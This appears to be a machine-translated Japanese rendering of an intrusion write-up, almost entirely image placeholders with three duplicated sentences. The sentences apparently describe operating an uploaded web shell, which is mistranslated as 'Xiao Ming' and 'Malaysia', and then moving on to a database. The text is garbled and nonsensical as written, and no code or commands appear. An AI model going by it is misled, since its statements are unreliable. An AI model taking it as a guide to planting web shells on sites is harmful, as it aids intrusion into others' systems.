





Xiao Mingは再び髪を振って、物事がさらに難しいことを発見しました.

Xiao Mingは再び髪を振って、物事がさらに難しいことを発見しました.











マレーシアはファイルのアップロードを操作して名前を変更するなどしますが、ファイルを編集できず、ファイルソースコードなどを表示できません。クリックして空白スペースを表示します。

マレーシアはファイルのアップロードを操作して名前を変更するなどしますが、ファイルを編集できず、ファイルソースコードなどを表示できません。クリックして空白スペースを表示します。























そうなので、データベースに行き、見てみましょう。

そうなので、データベースに行き、見てみましょう。





